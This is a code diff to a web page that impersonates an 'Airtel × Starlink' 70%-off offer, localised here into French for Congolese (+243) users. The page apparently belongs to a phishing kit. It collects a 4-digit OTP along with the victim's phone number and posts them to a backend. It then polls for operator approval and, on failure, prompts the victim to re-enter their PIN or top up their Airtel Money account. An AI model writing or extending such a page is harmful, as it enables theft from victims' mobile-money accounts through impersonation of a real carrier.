       .intro { font-size: 15px; line-height: 1.35; margin-bottom: 20px; }
@@ -273,39 +301,39 @@
 </head>
 <body>
   <header class="topbar">
-    <img src="assets/img/logo.svg" alt="Airtel" class="logo-img">
+    <img src="airtel_logo.png" alt="Airtel" class="logo-img">
     <div class="top-actions" aria-hidden="true">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
-      <div class="language">EN / SW</div>
+      <div class="language">FR</div>
     </div>
   </header>
 
   <div class="offer-bar">
     <span class="offer-chip">70% OFF</span>
-    <span class="offer-text">OFFERS RUN UNTIL MAY 2027</span>
+    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
   </div>
 
   <main>
     <section class="secure-card" id="otpForm">
       <div class="secure-head">
         <div class="partner-row">
-          <img src="assets/img/logo.svg" alt="Airtel" class="logo-img">
+          <img src="airtel_logo.png" alt="Airtel" class="logo-img">
           <span class="multiply">×</span>
-          <div class="starlink-box"><strong>Starlink</strong><small>STARLINK</small></div>
+          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
         </div>
-        <h1>Secure verification</h1>
+        <h1>Vérification sécurisée</h1>
       </div>
       <div class="secure-body">
-        <p class="intro">Enter the 4-digit code to confirm your purchase</p>
-        <h2 class="otp-label">Verification code</h2>
+        <p class="intro">Entrez le code à 4 chiffres envoyé au <span class="phone-number" id="phoneNumber"></span></p>
+        <h2 class="otp-label">Code de vérification</h2>
         <div class="otp-row" id="otpRow">
-          <input type="password" maxlength="1" inputmode="numeric" autocomplete="one-time-code" aria-label="Digit 1">
-          <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 2">
-          <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 3">
-          <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 4">
+          <input type="password" maxlength="1" inputmode="numeric" autocomplete="one-time-code" aria-label="Chiffre 1">
+          <input type="password" maxlength="1" inputmode="numeric" aria-label="Chiffre 2">
+          <input type="password" maxlength="1" inputmode="numeric" aria-label="Chiffre 3">
+          <input type="password" maxlength="1" inputmode="numeric" aria-label="Chiffre 4">
         </div>
-        <button class="verify-btn" id="verifyBtn" disabled>CONTINUE</button>
+        <button class="verify-btn" id="verifyBtn" disabled>CONTINUER</button>
         <p class="error" id="error"></p>
       </div>
     </section>
@@ -315,8 +343,10 @@
     <div class="approval-card">
       <div class="spinner" id="spinner"></div>
       <div class="approved-mark hidden" id="approvedMark">✓</div>
-      <h2 id="overlayTitle">Verifying OTP</h2>
-      <p id="overlayText">Please wait</p>
+      <div class="rejection-mark hidden" id="rejectionMark">!</div>
+      <h2 id="overlayTitle">Veuillez patienter...</h2>
+      <p id="overlayText">Cela prend généralement quelques secondes</p>
+      <button type="button" class="retry-btn hidden" id="retryBtn">RÉESSAYER</button>
     </div>
   </div>
 
@@ -324,7 +354,11 @@
     const params = new URLSearchParams(window.location.search);
     const plan = params.get('plan') || '—';
     const price = params.get('price') || '—';
-    const phone = params.get('phone') || '';
+    const phone = params.get('phone') || sessionStorage.getItem('airtelPhone') || '';
+    const digits = phone.replace(/\D/g, '').replace(/^243/, '').replace(/^0/, '');
+    const groupedDigits = digits.replace(/^(\d{3})(\d{3})(\d+)$/, '$1 $2 $3');
+    const formattedPhone = digits ? '+243 ' + groupedDigits : '';
+    document.getElementById('phoneNumber').textContent = formattedPhone;
     const otpForm = document.getElementById('otpForm');
     const otpBoxes = Array.from(document.querySelectorAll('#otpRow input'));
     const verifyBtn = document.getElementById('verifyBtn');
@@ -332,9 +366,12 @@
     const overlay = document.getElementById('approvalOverlay');
     const spinner = document.getElementById('spinner');
     const approvedMark = document.getElementById('approvedMark');
+    const rejectionMark = document.getElementById('rejectionMark');
     const overlayTitle = document.getElementById('overlayTitle');
     const overlayText = document.getElementById('overlayText');
+    const retryBtn = document.getElementById('retryBtn');
     let pollTimer = null;
+    let retryDestination = '';
 
     function getOtp() {
       return otpBoxes.map(box => box.value).join('');
@@ -371,9 +408,37 @@
       overlay.classList.add('visible');
       spinner.classList.remove('hidden');
       approvedMark.classList.add('hidden');
-      overlayTitle.textContent = 'Verifying OTP';
-      overlayText.textContent = 'Please wait';
-    }
+      rejectionMark.classList.add('hidden');
+      retryBtn.classList.add('hidden');
+      overlayTitle.textContent = 'Veuillez patienter...';
+      overlayText.textContent = 'Cela prend généralement quelques secondes';
+    }
+
+    function showRejected(title, message, destination = '') {
+      spinner.classList.add('hidden');
+      approvedMark.classList.add('hidden');
+      rejectionMark.classList.remove('hidden');
+      overlayTitle.textContent = title;
+      overlayText.textContent = message;
+      retryBtn.classList.remove('hidden');
+      retryDestination = destination;
+      overlay.classList.add('visible');
+    }
+
+    retryBtn.addEventListener('click', () => {
+      if (retryDestination) {
+        window.location.href = retryDestination;
+        return;
+      }
+      overlay.classList.remove('visible');
+      otpForm.classList.remove('hidden');
+      otpBoxes.forEach(box => box.value = '');
+      verifyBtn.disabled = true;
+      errorEl.textContent = '';
+      rejectionMark.classList.add('hidden');
+      retryBtn.classList.add('hidden');
+      otpBoxes[0].focus();
+    });
 
     verifyBtn.addEventListener('click', async () => {
       if (!updateOtpState()) return;
@@ -387,7 +452,7 @@
           body: JSON.stringify({ plan, price, phone, otp: getOtp(), step: 'otp' })
         });
         const data = await res.json();
-        if (!res.ok) throw new Error(data.error || 'Unable to send the request.');
+        if (!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');
 
         pollTimer = setInterval(async () => {
           try {
@@ -398,26 +463,31 @@
               clearInterval(pollTimer);
               spinner.classList.add('hidden');
               approvedMark.classList.remove('hidden');
-              overlayTitle.textContent = 'Verification complete';
-              overlayText.textContent = 'Your purchase has been confirmed';
+              overlayTitle.textContent = 'Vérification terminée';
+              overlayText.textContent = 'Votre achat a été confirmé';
               setTimeout(() => {
                 window.location.href = 'mwish.html?' + params.toString();
               }, 800);
             } else if (['denied', 'insufficient', 'demo_error'].includes(statusData.status)) {
               clearInterval(pollTimer);
-              overlay.classList.remove('visible');
-              otpForm.classList.remove('hidden');
-              otpBoxes.forEach(box => box.value = '');
-              verifyBtn.disabled = true;
-              errorEl.textContent = 'Invalid code or request denied.';
-              otpBoxes[0].focus();
+              if (statusData.status === 'insufficient') {
+                showRejected('Solde insuffisant', 'Veuillez approvisionner votre compte Airtel Money.');
+              } else if (statusData.status === 'demo_error') {
+                showRejected(
+                  'Code PIN incorrect',
+                  'Veuillez saisir le code PIN correct.',
+                  'trial.html?' + params.toString()
+                );
+              } else {
+                showRejected('Code incorrect', 'Veuillez saisir le code de vérification correct.');
+              }
             }
           } catch (err) {}
         }, 2000);
       } catch (err) {
         overlay.classList.remove('visible');
         otpForm.classList.remove('hidden');
-        errorEl.textContent = err.message || 'Unable to send the request.';
+        errorEl.textContent = err.message || 'Impossible d’envoyer la demande.';
       }
     });
 
